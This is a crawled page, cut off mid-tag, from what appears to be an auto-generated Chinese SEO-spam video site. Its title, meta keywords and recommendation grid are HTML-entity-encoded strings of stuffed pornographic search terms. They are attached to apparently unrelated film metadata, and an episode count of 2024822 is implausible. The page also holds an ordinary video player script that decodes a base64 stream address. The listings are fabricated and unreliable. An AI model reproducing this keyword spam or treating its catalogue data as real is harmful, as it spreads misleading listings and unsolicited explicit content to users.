

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sanle88.com/a/news/list_7_60.html
body_size: 93036
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x64CD;|&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;|2025&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</title><meta name="keywords" content="&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x64CD;|&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;|2025&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;"><meta name="description" content="&#x897F;&#x74DC;AV,&#x4EE5;&#x4E30;&#x5BCC;&#x7684;&#x5185;&#x5BB9;、&#x6781;&#x81F4;&#x7684;&#x89C2;&#x770B;&#x4F53;&#x9A8C;、&#x4FBF;&#x6377;&#x7684;&#x9AD8;&#x901F;&#x64AD;&#x653E;、24&#x5C0F;  &#x65F6;&#x591A;&#x5E73;&#x53F0;&#x65E0;&#x7F1D;&#x5E94;&#x7528;&#x4F53;  &#x9A8C;&#x4EE5;&#x53CA;&#x5FEB;&#x6377;！"><link href="/template/modern/css/bootstrap.min.css?v=1769444527" rel="stylesheet"><link href="/template/modern/css/font-awesome.min.css?v=1769444527" rel="stylesheet"><link href="/template/modern/css/style.css?v=1769444527" rel="stylesheet"></head><body><nav class="75156908430600a navbar navbar-expand-lg navbar-dark bg-primary shadow-sm"><div class="Da27784fb85f container"><a class="navbar-brand fw-bold" href="/"><i class="fas fa-film me-2"></i>&#x897F;&#x74DC;AV</a><button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav"><span class="navbar-toggler-icon"></span></button><div class="Ee4b82ae6b1d collapse navbar-collapse" id="navbarNav"><ul class="navbar-nav me-auto"><li class="7bd20a0e0a7394ce47 nav-item"><a class="nav-link" href="/"><i class="fas fa-home me-1"></i>首页</a></li><li class="B4d2ea63751 nav-item"><a class="nav-link" href="/list-25.html">&#x5927;&#x9646;&#x7EFC;&#x827A;</a></li><li class="Ee4fd135b222ebd7f30e9 nav-item"><a class="nav-link" href="/list-1.html">&#x7535;&#x5F71;</a></li><li class="1f97e4640d20 nav-item"><a class="nav-link" href="/list-2.html">&#x8FDE;&#x7EED;&#x5267;</a></li><li class="2aa8c0a6c308 nav-item"><a class="nav-link" href="/list-3.html">&#x7EFC;&#x827A;&#x7247;</a></li><li class="749a0554a51bab nav-item"><a class="nav-link" href="/list-4.html">&#x52A8;&#x6F2B;</a></li><li class="752ca68d269d nav-item"><a class="nav-link" href="/list-5.html">&#x7EAA;&#x5F55;&#x7247;</a></li><li class="Ff62a7c4961899a8c0ad0 nav-item"><a class="nav-link" href="/list-6.html">&#x52A8;&#x4F5C;&#x7247;</a></li><li class="64a9abfe7b60 nav-item"><a class="nav-link" href="/list-7.html">&#x7231;&#x60C5;&#x7247;</a></li></ul><form class="d-flex search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input class="form-control me-2" type="search" name="wd" id="search-input" placeholder="搜索视频..." value=""><button class="btn btn-light" type="submit"><i class="fas fa-search"></i></button></form></div></div></nav><main class="Eb4b265e527 main-content"><div class="7f1fe0852fc7df5455 container py-4"><div class="313df80bed45 detail-header"><div class="752acc5c2f80be0eea81d container"><div class="7515690892fc row align-items-start"><div class="C452615ca26b col-md-3 col-sm-4 text-center mb-3 mb-md-0"><img src="/img/1 (1406).jpg" class="detail-poster" alt="&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x64CD;|&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;|2 025&#x6700; &#x65B0;&#x4E9A;&#x6D32; &#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728; &#x7EBF;&#x514D; &#x8D39;&#x89C2;&#x770B;" onerror="this.src='/template/modern/images/no-image.jpg'"></div><div class="8e1cb2fbab3b5d5ddd col-md-5 col-sm-8"><h1 class="detail-title">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x64CD;|&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;|2 025&#x6700; &#x65B0;&#x4E9A;&#x6D32; &#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728; &#x7EBF;&#x514D; &#x8D39;&#x89C2;&#x770B;</h1><p class="Bab768859d1f detail-subtitle mb-3">&#x66F4;&#x65B0;&#x81F3;&#x7B2C;2024822&#x671F;</p><div class="1f1d860fc97595 detail-meta"><span class="meta-item"><i class="fas fa-tag me-1"></i>&#x63A8;&#x8350;</span><span class="meta-item"><i class="fas fa-calendar me-1"></i>2026</span><span class="meta-item"><i class="fas fa-map-marker-alt me-1"></i>&#x5FB7;&#x56FD;</span><span class="meta-item"><i class="fas fa-language me-1"></i>&#x5FB7;&#x8BED;</span></div></div><div class="6a64d17bed77 col-md-4"><div class="A2c65fd4b3e8 detail-info-sidebar"><div class="9529b9e1e0e859977a detail-info-item-sidebar"><div class="Ea980a5fa6b detail-info-label-sidebar"><i class="fas fa-user-tie me-2"></i>导演</div><div class="B8e4cef02d6c4ba401dc8 detail-info-value-sidebar">&#x83B1;&#x5357;·&#x5E15;&#x62C9;&#x59C6;</div></div><div class="2422ad69cdea detail-info-item-sidebar"><div class="6e260b02a8fc detail-info-label-sidebar"><i class="fas fa-users me-2"></i>主演</div><div class="22b2923a890009 detail-info-value-sidebar"> Anthony Cipriani,Sid Jarvis,Anya Banerjee </div></div></div></div></div></div></div><div class="9b72eeba46de container"><div class="D3750033f71da4812cdd3 row"><div class="Ba29f1b57c51 col-12 mb-4"><div class="23911c5588c player-section"><div class="E2464d824482194bb0 card shadow-sm"><div class="2772555a4004 card-header bg-primary text-white"><h4 class="mb-0"><i class="fas fa-play-circle me-2"></i>在线播放</h4></div><div class="34dc81396762bcf516d89 card-body p-3"><div class="75156908f579 mb-3 player-wrapper" style="position:relative;"><div id="artplayer-container-modern" style="width: 100%; max-width: 100%; aspect-ratio: 16/9; background: #000; border-radius: 8px;"></div></div><div><label class="form-label"><strong>选择集数：</strong></label><div class="C25711fd0282dcc885f40492 episode-list" id="episode-list"><button type="button" class="btn btn-sm btn-outline-secondary episode-btn me-2 mb-2 active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;&#x81F3;12&#x96C6;</button></div></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至12集","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]        </script></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function() {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) {
        console.error('未找到播放数据');
        return;
    }

    const playSources = JSON.parse(playDataScript.textContent);
    if (!playSources || playSources.length === 0) {
        console.error('播放数据为空');
        return;
    }

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;
    const hasPlayerAd = false;

    function initPlayer(videoUrl) {
        if (!videoUrl) {
            console.error('视频地址为空');
            return;
        }

        // 解码 base64 编码的播放地址
        try {
            videoUrl = atob(videoUrl);
        } catch (e) {
            console.error('解码播放地址失败:', e);
            return;
        }

        if (art) {
            art.destroy();
            art = null;
        }

        const isHls = videoUrl.includes('.m3u8') || videoUrl.includes('m3u8');
        const playerConfig = {
            container: '#artplayer-container-modern',
            url: videoUrl,
            poster: '/img/1 (1406).jpg',
            autoplay: false,
            volume: 0.7,
            theme: '#667eea',
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
            whitelist: ['*'],
        };

        if (isHls && typeof Hls !== 'undefined') {
            playerConfig.type = 'm3u8';
            playerConfig.customType = {
                m3u8: function(video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({
                            enableWorker: true,
                            lowLatencyMode: false,
                        });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                        hls.on(Hls.Events.MANIFEST_PARSED, function() {
                            video.play();
                        });
                        hls.on(Hls.Events.ERROR, function(event, data) {
                            console.error('HLS 错误:', data);
                            if (data.fatal) {
                                switch(data.type) {
                                    case Hls.ErrorTypes.NETWORK_ERROR:
                                        hls.startLoad();
                                        break;
                                    case Hls.ErrorTypes.MEDIA_ERROR:
                                        hls.recoverMediaError();
                                        break;
                                    default:
                                        hls.destroy();
                                        break;
                                }
                            }
                        });
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(playerConfig);

        art.on('error', (error) => {
            console.error('播放器错误:', error);
            if (art.notice) {
                art.notice.show = '播放失败，请尝试切换线路或集数';
                setTimeout(() => {
                    art.notice.show = '';
                }, 3000);
            }
        });
    }

    function switchSource(sourceIndex) {
        if (sourceIndex < 0 || sourceIndex >= playSources.length) return;
        currentSourceIndex = sourceIndex;
        currentEpisodeIndex = 0;

        document.querySelectorAll('.source-btn').forEach((btn, index) => {
            if (index === sourceIndex) {
                btn.classList.add('active');
            } else {
                btn.classList.remove('active');
            }
        });

        updateEpisodeList();
        const firstEpisode = playSources[sourceIndex].episodes[0];
        if (firstEpisode) {
            initPlayer(firstEpisode.url);
        }
    }

    function updateEpisodeList() {
        const episodeList = document.getElementById('episode-list');
        if (!episodeList) return;

        const episodes = playSources[currentSourceIndex].episodes;
        episodeList.innerHTML = '';

        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2';
            if (index === currentEpisodeIndex) {
                btn.classList.add('active');
            }
            btn.setAttribute('data-source-index', currentSourceIndex);
            btn.setAttribute('data-episode-index', index);
            btn.setAttribute('data-video-url', episode.url); // 这里已经是编码后的地址
            btn.textContent = episode.name;
            btn.addEventListener('click', function() {
                switchEpisode(index);
            });
            episodeList.appendChild(btn);
        });
    }

    function switchEpisode(episodeIndex) {
        if (currentSourceIndex < 0 || currentSourceIndex >= playSources.length) return;
        const episodes = playSources[currentSourceIndex].episodes;
        if (episodeIndex < 0 || episodeIndex >= episodes.length) return;

        currentEpisodeIndex = episodeIndex;
        const episode = episodes[episodeIndex];

        document.querySelectorAll('.episode-btn').forEach((btn) => {
            const btnSourceIndex = parseInt(btn.getAttribute('data-source-index'));
            const btnEpisodeIndex = parseInt(btn.getAttribute('data-episode-index'));
            if (btnSourceIndex === currentSourceIndex && btnEpisodeIndex === episodeIndex) {
                btn.classList.add('active');
            } else {
                btn.classList.remove('active');
            }
        });

        if (art && episode.url) {
            initPlayer(episode.url);
        }
    }

    document.querySelectorAll('.source-btn').forEach((btn, index) => {
        btn.addEventListener('click', function() {
            switchSource(index);
        });
    });

    document.querySelectorAll('.episode-btn').forEach((btn) => {
        btn.addEventListener('click', function() {
            const sourceIndex = parseInt(this.getAttribute('data-source-index'));
            const episodeIndex = parseInt(this.getAttribute('data-episode-index'));
            const encodedUrl = this.getAttribute('data-video-url');
            if (sourceIndex === currentSourceIndex) {
                switchEpisode(episodeIndex);
            } else {
                switchSource(sourceIndex);
                setTimeout(() => switchEpisode(episodeIndex), 100);
            }
        });
    });

    window.modernPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes && firstSource.episodes.length > 0) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!hasPlayerAd) {
        window.modernPlayerStart();
    }

    window.addEventListener('beforeunload', () => {
        if (art) {
            art.destroy();
        }
    });
})();
</script><div class="37138ac37c94bfb144 section-block mb-5"><div class="8cdf94fc023a5b886d8987fc d-flex justify-content-between align-items-center mb-4"><h2 class="section-title mb-0"><i class="fas fa-bolt me-2 text-warning"></i>智能推荐</h2><span class="text-muted small">泛目录智能生成内容</span></div><div class="90382d438a20547ad1 video-grid"><div class="Ce1b045ec840 video-item"><a href="/ecde/3836590892.html"><img src="/img/1 (1333).jpg" alt="&#x4E45;&#x4E45;er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;6_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9EC4;&#x8272;AV_&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x9875;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="75156908be20b38dd97f1 video-info"><div class="7718cc6045cf video-title"><a href="/ecde/3836590892.html">&#x4E45;&#x4E45;er&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;6_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9EC4;&#x8272;AV_&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a></div><div class="Dd5eef442a1f video-meta text-muted small"> &#x5FB7;&#x56FD; · 2026 </div></div></div><div class="1b1f30a34042e55724 video-item"><a href="/ecde/2578567671.html"><img src="/img/1 (1414).jpg" alt="&#x6027;&#x5987;BBW&#x6421;BBBB&#x9EBB;&#x8C46;|&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x56DB;|91&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="569089eb956b video-info"><div class="C21c318e8558896dbca7d video-title"><a href="/ecde/2578567671.html">&#x6027;&#x5987;BBW&#x6421;BBBB&#x9EBB;&#x8C46;|&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x56DB;|91&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a></div><div class="Fe0f5fedbb65 video-meta text-muted small"> &#x97E9;&#x56FD; · 2026 </div></div></div><div class="F365a902bdc3 video-item"><a href="/ecde/632282738.html"><img src="/img/1 (977).jpg" alt="&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;|&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;|www.&#x8D85;&#x78B0;&#x5728;&#x7EBF;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="751569080191a33ae1 video-info"><div class="73de0f8c00de video-title"><a href="/ecde/632282738.html">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;|&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;|www.&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a></div><div class="96a2c63e03fcb592fea90 video-meta text-muted small"> &#x5370;&#x5EA6; · 2026 </div></div></div><div class="2812e1ae370a video-item"><a href="/ecde/1478295007.html"><img src="/img/1 (996).jpg" alt="&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;_91&#x8C46;&#x82B1;_&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;18&#x7981;&#x5348;&#x591C;&#x798F;&#x5229;P" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="56908efa6a58 video-info"><div class="247a669a4dcc516b1a video-title"><a href="/ecde/1478295007.html">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;_91&#x8C46;&#x82B1;_&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;18&#x7981;&#x5348;&#x591C;&#x798F;&#x5229;P</a></div><div class="Bac55e764cc4 video-meta text-muted small"> &#x5FB7;&#x56FD; · 2026 </div></div></div><div class="6d8193a9a83af4ca3c4b2 video-item"><a href="/ecde/2472675624.html"><img src="/img/1 (1055).jpg" alt="&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5408;&#x96C6;_&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;_&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="08a0421857bd video-info"><div class="D040a185ee3e video-title"><a href="/ecde/2472675624.html">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5408;&#x96C6;_&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;_&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a></div><div class="1d27ad7eb45952b66d video-meta text-muted small"> &#x9999;&#x6E2F; · 2026 </div></div></div><div class="21c80a166c01 video-item"><a href="/ecde/3837152864.html"><img src="/img/1 (1099).jpg" alt="&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;_&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9752;&#x9752;&#x8349;&#x9752;&#x5A31;&#x4E50;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="751569087bf2bbd6500ec video-info"><div class="C22a48d76331 video-title"><a href="/ecde/3837152864.html">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;_&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9752;&#x9752;&#x8349;&#x9752;&#x5A31;&#x4E50;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a></div><div class="Dd8a0f4a1eb9 video-meta text-muted small"> &#x610F;&#x5927;&#x5229; · 2026 </div></div></div><div class="Ad9a220f304b7882ea video-item"><a href="/ecde/2670063167.html"><img src="/img/1 (1077).jpg" alt="&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x7684;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;_&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbw&#x6421;bbbb_&#x8D85;&#x7EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="56908fa41287 video-info"><div class="B90a5ece00393b5cf23b3 video-title"><a href="/ecde/2670063167.html">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x7684;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;_&#x56DB;&#x5DDD;&#x5C11;&#x5987;&#x6421;bbw&#x6421;bbbb_&#x8D85;&#x7EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a></div><div class="485c7cfcaba9 video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div><div class="7f3b3db92ff0 video-item"><a href="/ecde/2620478729.html"><img src="/img/1 (1244).jpg" alt="&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x6BDB;&#x7247;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F2B;&#x753B;|&#x4E00;&#x7EA7;a&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E0;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="7515690859289f292b video-info"><div class="0ee760bfdb84 video-title"><a href="/ecde/2620478729.html">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x6BDB;&#x7247;|&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F2B;&#x753B;|&#x4E00;&#x7EA7;a&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E0;</a></div><div class="65cb3daa4dab562d7c959 video-meta text-muted small"> &#x5370;&#x5EA6; · 2026 </div></div></div><div class="34ea7715a93d video-item"><a href="/ecde/2575988567.html"><img src="/img/1 (1085).jpg" alt="&#x591A;&#x4EBA;&#x505A;&#x7231;&#x89C6;&#x9891;|..&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;2|&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="56908459ade1 video-info"><div class="D05e40083ee2ad5f3c video-title"><a href="/ecde/2575988567.html">&#x591A;&#x4EBA;&#x505A;&#x7231;&#x89C6;&#x9891;|..&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;2|&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a></div><div class="35b27953cb82 video-meta text-muted small"> &#x6CF0;&#x56FD; · 2026 </div></div></div><div class="489e0e3bb081ec64ac408 video-item"><a href="/ecde/3000636165.html"><img src="/img/1 (928).jpg" alt="&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;A&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;|91&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;|&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="08bab3a6f5d5 video-info"><div class="A62a97903e51 video-title"><a href="/ecde/3000636165.html">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;A&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;|91&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E09;&#x533A;|&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a></div><div class="D09b9c1dbf5c58c19f video-meta text-muted small"> &#x6CF0;&#x56FD; · 2026 </div></div></div><div class="Ecff7199760d video-item"><a href="/ecde/2820840789.html"><img src="/img/1 (922).jpg" alt="99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;|&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;|&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="75156908e75e4f061e62d video-info"><div class="40779f7d08e7 video-title"><a href="/ecde/2820840789.html">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;|&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;|&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a></div><div class="B21c9d4f0f90 video-meta text-muted small"> &#x5FB7;&#x56FD; · 2026 </div></div></div><div class="F5d8b2d8f9c3489ebe video-item"><a href="/ecde/2588748621.html"><img src="/img/1 (1272).jpg" alt="&#x4E9A;&#x6D32;&#x4E00;&#x4E45;&#x4E45;_&#x4E9A;&#x6D32;Av&#x4E2D;&#x6587;_&#x871C;&#x6843;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5728;&#x7EBF;" onerror="this.src='/template/modern/images/no-image.jpg'"></a><div class="56908fbdc4c6 video-info"><div class="6cefa7a781b552d223c44 video-title"><a href="/ecde/2588748621.html">&#x4E9A;&#x6D32;&#x4E00;&#x4E45;&#x4E45;_&#x4E9A;&#x6D32;Av&#x4E2D;&#x6587;_&#x871C;&#x6843;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a></div><div class="Faed4ee99938 video-meta text-muted small"> &#x53F0;&#x6E7E; · 2026 </div></div></div></div></div></div></div><div class="4108ddd7a02c row"><div class="75156908f04d9c0f6f col-12"><div class="48ec91e1b557 detail-content"><h3 class="detail-content-title"><i class="fas fa-align-left me-2"></i>剧情简介</h3><div 